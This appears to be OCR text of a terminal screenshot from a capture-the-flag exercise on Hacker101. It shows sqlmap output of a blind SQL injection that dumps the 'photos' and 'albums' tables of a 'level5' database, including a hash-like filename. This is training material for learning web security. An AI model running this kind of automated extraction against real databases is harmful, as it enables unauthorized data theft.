 Activities
Terminal
Okt 13 16:03
abundance@abundance: ~
[16:00:57] [INFO] retrieving the length of query output
[16:00:57] [INFO] retrieved: 9
[16:01:26] [INFO] retrieved: Invisible
[16:01:26] [INFO] recognized possible password hashes in column 'filename'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: level5
Table: photos
[3 entries]
+----+------------------+--------+------------------------------------------------------------------+
| id | title            | parent | filename                                                         |
+----+------------------+--------+------------------------------------------------------------------+
| 1  | Utterly adorable | 1      | files/adorable.jpg                                               |
| 2  | Purrfect         | 1      | files/purrfect.jpg                                               |
| 3  | Invisible        | 1      | 8508b8180556433e47401fcb686aeab32e1006b7ed95e6da5ca40f5863ab8a39 |
+----+------------------+--------+------------------------------------------------------------------+
[16:01:40] [INFO] table 'level5.photos' dumped to CSV file '/home/abundance/.local/share/sqlmap/output/341d99a38e667bbc94c8d5c30563ea53.ctf.hacker101.com/dump/level5/photos.csv'
[16:01:40] [INFO] fetching columns for table 'albums' in database 'level5'
[16:01:40] [INFO] retrieved:
2
[16:01:51] [INFO] retrieving the length of query output
[16:01:51] [INFO] retrieved: 2
[16:02:12] [INFO] retrieved: id
[16:02:12] [INFO] retrieving the length of query output
[16:02:12] [INFO] retrieved: 5
[16:02:41] [INFO] retrieved: title
[16:02:41] [INFO] fetching entries for table 'albums' in database 'level5'
[16:02:41] [INFO] fetching number of entries for table 'albums' in database 'level5'
[16:02:41] [INFO] retrieved: 1
[16:02:46] [INFO] retrieving the length of query output
[16:02:46] [INFO] retrieved: 1
[16:02:51] [INFO] retrieved: 1
[16:03:05] [INFO] retrieving the length of query output
[16:03:05] [INFO] retrieved: 7
[16:03:31] [INFO] retrieved: Kittens
Database: level5
Table: albums
[1 entry]
+----+---------+
| id | title   |
+----+---------+
| 1  | Kittens |
+----+---------+
[16:03:31] [INFO] table 'level5.albums' dumped to CSV file '/home/abundance/.local/share/sqlmap/output/341d99a38e667bbc94c8d5c30563ea53.ctf.hacker101.com
[16:03:31] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 964 times, 500 (Internal Server Error) - 54 times, 502 (Bad Gateway) - 1 times
[16:03:31] [INFO] fetched data logged to text files under '/home/abundance/.local/share/sqlmap/output/341d99a38e667bbc94c8d5c30563ea53.ctf.hacker101.com'
[16:03:31] [WARNING] your sqlmap version is outdated
[*] ending @ 16:03:31 /2022-10-13/
abundance@abundance:~$
abundance@abundance:~$